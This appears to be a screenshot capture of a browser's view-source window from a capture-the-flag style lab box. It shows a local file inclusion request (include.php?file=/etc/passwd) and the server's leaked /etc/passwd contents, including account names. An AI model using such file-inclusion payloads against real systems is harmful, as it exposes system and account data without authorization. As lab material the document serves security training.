 Source of: http://192.168.2.102:33447/Challenge/include.php?file=%2Fetc%2Fpasswd&add=Extract+File - Iceweasel
File Edit View Help
1
2 root:x:0:0:root:/root:/bin/bash
3 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
4 bin:x:2:2:bin:/bin:/usr/sbin/nologin
5 sys:x:3:3:sys:/dev:/usr/sbin/nologin
6 sync:x:4:65534:sync:/bin:/bin/sync
7 games:x:5:60:games:/usr/games:/usr/sbin/nologin
8 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
9 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
10 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
11 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
12 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
13 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
14 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
15 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
16 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
17 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
18 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
19 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:100:104:systemd Time Synchronization,,,:/run/systemd:/bin/false
21 systemd-network:x:101:105:systemd Network Management,,,:/run/systemd/netif:/bin/false
22 systemd-resolve:x:102:106:systemd Resolver,,,:/run/systemd/resolve:/bin/false
23 systemd-bus-proxy:x:103:107:systemd Bus Proxy,,,:/run/systemd:/bin/false
24 syslog:x:104:110::/home/syslog:/bin/false
25 messagebus:x:105:112::/var/run/dbus:/bin/false
26 uuidd:x:106:113::/run/uuidd:/bin/false
27 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
28 ntp:x:108:117::/home/ntp:/bin/false
29 whoopsie:x:109:118::/nonexistent:/bin/false
30 acid:x:1000:1000:acid,,,:/home/acid:/bin/bash
31 mysql:x:111:126:MySQL Server,,,:/nonexistent:/bin/false
32 saman:x:1001:1001:,,,:/home/saman:/bin/bash
33 <!DOCTYPE html>
34 <html>
35 <head>
36 <meta charset="UTF-8">
37 <link rel="stylesheet" href="css/style.css">
38 <link rel="stylesheet" href="styles/main.css" />
39 <title>Try to Extract Juicy details</title>
40 </head>
41 <body>
42 <div class="wrapper">
43 <div class="container">
44 <p> <h1>Hmm...It looks like that you know your things</h1> <br>